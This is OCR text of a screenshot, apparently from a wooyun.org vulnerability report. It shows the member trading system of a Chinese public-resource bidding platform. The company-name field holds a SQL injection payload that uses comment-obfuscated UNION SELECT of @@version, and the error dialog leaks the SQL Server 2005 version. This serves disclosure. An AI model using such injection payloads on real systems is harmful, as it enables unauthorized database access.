 Epoint
公共资源招投标 会员网上交易系统
Member's Online Trading System
登录身份：项目管理
诚信库管理
基本信息
项目管理业绩
企业获奖
企业财务
信息披露
信用评价
企业不良行为
投标所需材料
未审核的修改
变更历史
当前位置：修改项目管理记录
扫描件管理
修改保存
下一步
单位名称(*)
**/union/**/all/**/select/**/@@version--
组织机构代码(*)
苏省·苏州市·沧浪
详细地址(*)
国税登记证编号
联系人(*)
传真
开户银行
网址
驻****地址
驻****负责人
注册号(*)
22.00
公司类型
有限责任公司
经营范围
基
本
情
况
营
来自网页的消息
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build
7600: )
' 转换成数据类型 int 时失败。
确定
身份切换
单位名称：ssss
www.wooyun.org